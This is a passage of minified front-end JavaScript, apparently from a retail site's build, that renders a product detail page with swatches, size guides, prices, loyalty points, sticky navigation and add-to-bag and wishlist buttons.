0:e.c_turntoAverageRating,currency:null==e?void 0:e.currency,category:a,priceWas:q,isProductLoading:U,customer:V})),r.createElement(m.Kq,{align:"stretch",spacing:4,w:"full"},he?r.createElement(r.Fragment,null,r.createElement(p.Od,{height:20,width:64,mt:3}),r.createElement(p.Od,{height:6,width:32}),r.createElement(p.Od,{height:20,width:64}),r.createElement(p.Od,{height:6,width:32}),r.createElement(p.Od,{height:20,width:64}),r.createElement(p.Od,{height:6,width:32}),r.createElement(p.Od,{height:20,width:64})):r.createElement(r.Fragment,null,"LC"!==pe.id&&r.createElement(m.Kq,ve.rewardPointWrap,r.createElement(m.kC,{alignItems:"center",gap:6},r.createElement(x.Ei,{alt:"Loyalty Friends & Family Rewards",src:(0,w.Vh)("static/img/loyalty/friends-and-family-rewards.svg"),width:"70px",mr:"4px"}),r.createElement(m.xv,ve.rewardPoint,"Earn ",Ge," Reward Points")),r.createElement(m.kC,{alignItems:"center",gap:6},r.createElement(x.Ei,{alt:"Loyalty Friends & Family Rewards",src:(0,w.Vh)("static/img/loyalty/discovery-miles.png"),width:"82px",ml:"-8px"}),r.createElement(m.xv,ve.rewardPoint,Intl.NumberFormat("en-US").format(qe)))),r.createElement(m.xu,{marginTop:"0 !important"},r.createElement(B,{product:e})),Ze.map((t=>{var a;const{id:l,name:n,selectedValue:i,values:o=[]}=t;return r.createElement(k.Z,{key:l,onChange:(e,t)=>{t&&ue.replace(t)},variant:"color"===l?"circle":"square",value:null==i?void 0:i.value,displayName:(null==i?void 0:i.name)||"",label:n,site:ge,inventoryMessage:ke&&ze?ke:"",stockLevel:Te,isPreorderable:Le,inStockDate:(null==e||null===(a=e.inventory)||void 0===a?void 0:a.inStockDate)||"",onToggleFindInStore:Ne,onToggleOutOfStock:$e,"data-selenium-id":"pdp-swatch-group",showOptionsMessage:be,errorContainerRef:Be,sizeGuide:pt,onClickSizeGuide:vt?xt:yt},o.map((({href:t,name:a,image:l,value:n,orderable:i})=>{var o;const d=null==e||null===(o=e.variationGroups)||void 0===o?void 0:o.find((e=>{var t;return(null===(t=e.variationValues)||void 0===t?void 0:t.color)===n}));return r.createElement(S.Z,{key:n,href:t,disabled:!i,disabledIsClickable:!0,isOnline:d,value:n,name:a,site:ge,padding:4,isPdp:!0,"data-selenium-id":`pdp-swatch-${n}`,product:e},l?r.createElement(m.xu,{"data-selenium-id":`pdp-swatch-image-${n}`,height:"100%",width:"100%",minWidth:"32px",backgroundRepeat:"no-repeat",backgroundSize:"cover",backgroundImage:l?`url(${l.disBaseLink||l.link})`:""}):a)})))})),pt&&null!=pt.body&&""!=pt.body&&r.createElement($,{sizeGuide:pt,isOpen:ft,onClose:Et}),pt&&null!=pt.body&&""!=pt.body&&r.createElement(Y,{sizeGuide:pt,isOpen:bt,onClose:ht}),ke&&r.createElement(N,{product:e,variant:ze,isOpen:Ke,onClose:Qe,selectedVariationAttributes:Ie,sitePreferences:t})),!Fe&&r.createElement(m.Kq,{align:"stretch",maxWidth:"200px",marginTop:"24px !important"},r.createElement(m.kC,null,r.createElement(m.xu,(0,n.Z)({fontWeight:"bold"},ve.quantityLabel),r.createElement("label",{htmlFor:"quantity"},se.formatMessage({defaultMessage:[{type:0,value:"Quantity"}],id:"product_view.label.quantity"}),":"))),r.createElement(J.Z,{id:"quantity",step:Me,value:Se,min:1,max:(null==e||null===(ne=e.inventory)||void 0===ne?void 0:ne.stockLevel)>0?(null==e||null===(re=e.inventory)||void 0===re?void 0:re.stockLevel)>ee.Oz?ee.Oz:null==e||null===(ie=e.inventory)||void 0===ie?void 0:ie.stockLevel:(null==e||null===(oe=e.inventory)||void 0===oe?void 0:oe.ats)>0?(null==e||null===(de=e.inventory)||void 0===de?void 0:de.ats)>ee.Oz?ee.Oz:null==e||null===(ce=e.inventory)||void 0===ce?void 0:ce.ats:1,onChange:(e,t)=>{t>=0?_e(t):""===e&&_e(e)},onBlur:e=>{const t=e.target.value;(parseInt(t)<0||""===t)&&_e(Ce)},onFocus:e=>{e.target.select()}}))),r.createElement(m.xu,{w:"full",marginTop:0},r.createElement(m.xu,{display:H?"block":"flex",alignItems:"center",marginBottom:wt?6:8,marginTop:6,gap:2,ref:st},nt()),wt&&r.createElement(g.zx,(0,n.Z)({"data-selenium-id":"pdp-rental-product",key:"pdp-rental-product",onClick:kt,width:"100%",variant:"primary",site:ge,size:"xl",marginBottom:8},"OK"===ge?{height:{base:"52px",md:"52px"},minHeight:{base:"52px",md:"52px"}}:"PT"===ge?{height:{base:"60px",md:"60px"},minHeight:{base:"60px",md:"60px"}}:{height:{base:"52px",md:"60px"},minHeight:{base:"52px",md:"60px"}}),se.formatMessage({defaultMessage:[{type:0,value:"Rent from Style Rotate"}],id:"product_view.button.rental_product"}))),e&&"LC"!==ge&&r.createElement(r.Fragment,null,r.createElement(p.Od,{isLoaded:!he,alignSelf:"flex-start"},r.createElement(g.zx,(0,n.Z)({"data-selenium-id":"pdp-find-in-store",variant:"unstyled",onClick:Ne},ve.drawerOnOpenBtn,{height:"auto",marginBottom:4}),r.createElement(x.Ei,{alt:"Loction Icon",src:(0,w.Vh)("static/img/product/find-in-store.svg"),w:"16px",h:"16px"}),r.createElement(m.xv,ve.findInstore,"Find in store"))),r.createElement(j,{product:e,isOpen:De,onClose:Xe,selectedVariationAttributes:Ie,sitePreferences:t})),r.createElement(r.Fragment,null,We&&We.length>0&&r.createElement(m.xu,null,r.createElement(m.xu,{position:"relative"},r.createElement(ae.Z,tt,We&&We.length>0&&We.map(((e,t)=>r.createElement(m.xu,{key:t,minHeight:{base:"3rem",lg:"auto"},marginTop:{base:0,lg:0},marginBottom:{base:0,lg:4}},r.createElement(m.kC,{flexDirection:"row",gap:1,alignItems:"center",justifyContent:"flex-start",sx:{p:{marginBottom:0}}},r.createElement(x.Ei,{alt:"Loction Icon",src:(0,w.Vh)("static/img/product/info-default.svg"),w:"16px",h:"16px"}),r.createElement(m.xv,(0,n.Z)({},ve.productUsp,{dangerouslySetInnerHTML:{__html:e.text}})))))))))),Ue&&r.createElement(r.Fragment,null,he?r.createElement(p.Od,{w:"full",h:{base:"62px",md:"68px"},mt:"24px !important"}):r.createElement(m.xu,{sx:ve.loyaltySx,dangerouslySetInnerHTML:{__html:Ue}})),r.createElement(A,{product:e,category:a})))),r.createElement(m.xu,{display:!ut||H?{base:"none",md:"none"}:{base:"none",md:"block"},position:"fixed",top:{base:"unset",md:0},bottom:{base:0,md:"unset"},left:0,width:"full",zIndex:"sticky",minHeight:"84px",alignItems:"center",backgroundColor:"white",borderTop:"1px solid #e1e3e4",borderBottom:{base:"none",md:"1px solid #e1e3e4"}},r.createElement(m.kC,{gap:5,alignItems:"center",justify:"space-between",paddingTop:4,paddingBottom:4,layerStyle:"page",overflow:"auto"},r.createElement(m.xu,{overflow:"hidden",display:{base:"none",md:"block"}},r.createElement(p.Od,{isLoaded:null==e?void 0:e.name},r.createElement(m.X6,(0,n.Z)({"data-selenium-id":"pdp-sticky-nav-title"},ve.productTitleSticky),`${null==e?void 0:e.name}`)),r.createElement(p.Od,{isLoaded:null==e?void 0:e.price},e&&e.c_prices&&r.createElement(r.Fragment,null,e.c_prices&&e.c_prices.sales&&e.c_prices.list&&r.createElement(m.kC,{width:"470px"},r.createElement(m.xv,(0,n.Z)({},ve.productPriceSticky,{"data-el":"productTile-price","data-selenium-id":"product-price","data-testid":"product-tile-price"}),Fe&&se.formatMessage({id:"product_tile.label.starting_at_price",defaultMessage:[{type:0,value:"Starting at"}]})," ",Intl.NumberFormat("en-US",{style:"currency",currency:e.currency||Re,useGrouping:!0,currencyDisplay:"narrowSymbol"}).format(e.c_prices.sales.value)),r.createElement(m.xv,(0,n.Z)({},ve.productPriceWasSticky,{overflow:"hidden","data-el":"productTile-price","data-selenium-id":"product-original-price"}),Intl.NumberFormat("en-US",{style:"currency",currency:e.currency||Re,useGrouping:!0,currencyDisplay:"narrowSymbol"}).format(e.c_prices.list.value))),e.c_prices&&!e.c_prices.list&&r.createElement(m.kC,null,r.createElement(m.xv,(0,n.Z)({},ve.productPriceSticky,{overflow:"hidden","data-el":"productTile-price","data-selenium-id":"product-price","data-testid":"product-tile-price"}),Fe&&se.formatMessage({id:"product_tile.label.starting_at_price",defaultMessage:[{type:0,value:"Starting at"}]})," ",Intl.NumberFormat("en-US",{style:"currency",currency:e.currency||Re,useGrouping:!0,currencyDisplay:"narrowSymbol"}).format(e.price))),!e.c_prices&&r.createElement(m.kC,null,r.createElement(m.xv,(0,n.Z)({},ve.productPriceSticky,{overflow:"hidden","data-el":"productTile-price","data-selenium-id":"product-price","data-testid":"product-tile-price"}),Fe&&se.formatMessage({id:"product_tile.label.starting_at_price",defaultMessage:[{type:0,value:"Starting at"}]})," ",Intl.NumberFormat("en-US",{style:"currency",currency:e.currency||Re,useGrouping:!0,currencyDisplay:"narrowSymbol"}).format(null==e?void 0:e.price)))))),r.createElement(m.kC,{gap:5,width:{base:"full",md:"auto"}},r.createElement(m.xu,{display:{base:"none",md:"block"}},Ze.map((e=>{const{id:t,name:a,selectedValue:l,values:n=[]}=e;return r.createElement(r.Fragment,{key:t},"size"===t&&r.createElement(k.Z,{"data-selenium-id":"pdp-swatch-group-sticky",wrap:"nowrap",gap:6,key:t,onChange:(e,t)=>{t&&ue.replace(t)},variant:"square",value:null==l?void 0:l.value,displayName:(null==l?void 0:l.name)||"",label:a,size:"sm",site:ge,isStickyNav:!0,disabledIsClickable:!0,showOptionsMessage:be,errorContainerRef:Be},"size"===t&&n.map((({href:e,name:t,image:a,value:l,orderable:n})=>r.createElement(S.Z,{"data-selenium-id":`pdp-swatch-sticky-${l}`,key:l,href:e,disabled:!n,disabledIsClickable:!0,value:l,name:t,size:"sm",site:ge},t)))))}))),r.createElement(m.xu,{display:"flex",width:"full",alignItems:"center",gap:2},nt({isStickyBtns:!0}))))),r.createElement(f.c,{above:"md"},r.createElement(m.xu,{display:!ut||H?"none":"block",position:"fixed",top:{base:"unset",md:0},bottom:{base:0,md:"unset"},left:0,width:"full",zIndex:"sticky",minHeight:"84px",alignItems:"center",backgroundColor:"white",borderTop:"1px solid #e1e3e4",borderBottom:{base:"none",md:"1px solid #e1e3e4"}},r.createElement(m.kC,{gap:5,alignItems:"center",justify:"space-between",paddingTop:4,paddingBottom:4,layerStyle:"page"},r.createElement(m.kC,{gap:5,width:{base:"full",md:"auto"}},r.createElement(E.dy,{placement:"bottom",display:{base:"block",md:"none"},onClose:()=>{et(),dt(!1),it(!1)},isOpen:Ye,closeOnOverlayClick:!1},r.createElement(E.P1,null),r.createElement(E.sc,{maxHeight:"95vh"},r.createElement(E.OX,ve.mobileSizeSelectorHeader,r.createElement(m.X6,ve.mobileSizeSelectorHeading,"Select a Size"),r.createElement(g.hU,{display:"flex",minWidth:4,height:4,_hover:{backgroundColor:"none"},onClick:()=>{et(),dt(!1),it(!1)},icon:r.createElement(b.Tw,{boxSize:4,viewBox:"0 0 24 24",color:"#101111"}),variant:"unstyled","aria-label":"Close"})),r.createElement(E.Ng,{paddingTop:"0px !important"},r.createElement(m.xu,null,Ze.map((e=>{const{id:t,name:a,selectedValue:l,values:n=[]}=e;return r.createElement(r.Fragment,{key:t},"size"===t&&r.createElement(k.Z,{"data-selenium-id":"pdp-swatch-group-mobile-sticky",wrap:"nowrap",gap:6,key:t,onChange:(e,t)=>{t&&(ue.replace(t),dt(!0))},variant:"square",value:null==l?void 0:l.value,displayName:(null==l?void 0:l.name)||"",label:a,size:"sm",site:ge,isMobileSizeSelector:!0,disabledIsClickable:!0,showOptionsMessage:be,errorContainerRef:Be},"size"===t&&n.map((({href:e,name:t,image:a,value:l,orderable:n})=>r.createElement(S.Z,{"data-selenium-id":`pdp-swatch-mobile-sticky-${l}`,key:l,href:e,disabled:!n||O,disabledIsClickable:!0,isMobileSizeSelector:!0,value:l,name:t,size:"sm",site:ge},t)))))})))))),r.createElement(m.xu,{display:"flex",width:"full",alignItems:"center",gap:2},(()=>{const t=[],a={update:se.formatMessage({defaultMessage:[{type:0,value:"Update"}],id:"product_view.button.update"}),outOfStock:se.formatMessage({defaultMessage:[{type:0,value:"Out of Stock"}],id:"product_view.button.outOfStock"}),addToCart:se.formatMessage({defaultMessage:[{type:0,value:"Add to Bag"}],id:"product_view.button.add_to_cart"}),addSetToCart:se.formatMessage({defaultMessage:[{type:0,value:"Add Set to Cart"}],id:"product_view.button.add_set_to_cart"}),addToWishlist:se.formatMessage({defaultMessage:[{type:0,value:"Add to Wishlist"}],id:"product_view.button.add_to_wishlist"}),addSetToWishlist:se.formatMessage({defaultMessage:[{type:0,value:"Add Set to Wishlist"}],id:"product_view.button.add_set_to_wishlist"}),preorder:se.formatMessage({defaultMessage:[{type:0,value:"Pre-order"}],id:"product_view.button.preorder"})},n=((0,D.p)(),function(){var t=(0,l.Z)((function*(){if(!F&&!M)return null;M(e,ze,Se)}));return function(){return t.apply(this,arguments)}}());return(T||L)&&t.push(r.createElement(g.zx,{"data-selenium-id":"pdp-add-to-bag",key:"cart-button",onClick:()=>{ze?ct():Je()},disabled:P||U||O,width:"100%",variant:"primary",site:ge,size:"xl",minHeight:"LC"===ge?{base:"56px"}:{base:"52px"},minWidth:{base:"233px"},padding:{base:"16px"}},0===Te&&!Le&&a.outOfStock,0===Te&&Le&&a.preorder,Te>0&&L?a.update:Fe?a.addSetToCart:Te>0&&a.addToCart)),(M||F)&&t.push(r.createElement(g.zx,{"data-selenium-id":"pdp-add-to-widhlist",key:"wishlist-button",onClick:n,disabled:P||U||0===Te&&!Le,isLoading:P,width:"100%",variant:"primary",site:ge,minHeight:"LC"===ge?{base:"56px"}:{base:"52px"},maxWidth:"LC"===ge?{base:"56px"}:{base:"52px"}},R?r.createElement(c.W2,{width:5,height:5}):r.createElement(c.h_,{width:5,height:5}))),t})()))),wt&&r.createElement(m.xu,{paddingTop:1,paddingBottom:4,layerStyle:"page"},r.createElement(g.zx,{"data-selenium-id":"pdp-rental-product",key:"pdp-rental-product",onClick:kt,width:"100%",variant:"primary",site:ge,size:"xl",minHeight:"LC"===ge?{base:"56px"}:{base:"52px"},minWidth:{base:"233px"},padding:{base:"16px"}},se.formatMessage({defaultMessage:[{type:0,value:"Rent from Style Rotate"}],id:"product_view.button.rental_product"})))),rt&&0===Te&&!Le&&r.createElement(m.xu,(0,n.Z)({},ve.mobileSizeSelectorOutOfStockWrap,{zIndex:De||Ke?"modal":"popover"}),r.createElement(m.kC,{direction:"column",align:"center",gap:"5px",width:"full"},r.createElement(m.xv,ve.mobileSizeSelectorOutOfStock,ke),r.createElement(m.xv,ve.mobileSizeSelectorOutOfStockLink,r.createElement(Z.Z,{variant:"unstyled",textDecoration:"underline",onClick:$e},"Email me when available"),"LC"!==ge&&r.createElement(r.Fragment,null,r.createElement(m.xu,{as:"span"}," or "),r.createElement(Z.Z,{variant:"unstyled",textDecoration:"underline",onClick:Ne},"Find in store")))),r.createElement(g.hU,{display:"flex",minWidth:4,height:4,_hover:{backgroundColor:"none"},onClick:()=>{it(!1),dt(!1)},icon:r.createElement(b.Tw,{boxSize:3,viewBox:"0 0 24 24",color:"#101111"}),variant:"unstyled","aria-label":"Close"}))))))}));ne.displayName="ProductView",ne.propTypes={product:o().object,isProductPartOfSet:o().bool,category:o().array,categoryName:o().string,isProductLoading:o().bool,isWishlistLoading:o().bool,addToCart:o().func,addToCartLoading:o().bool,addToWishlist:o().func,updateCart:o().func,updateWishlist:o().func,showFullLink:o().bool,imageSize:o().oneOf(["xs","sm","md"]),onVariantSelected:o().func,priceWas:o().bool,validateOrderability:o().func,customer:o().object,custom:o().object};const re=ne}}]);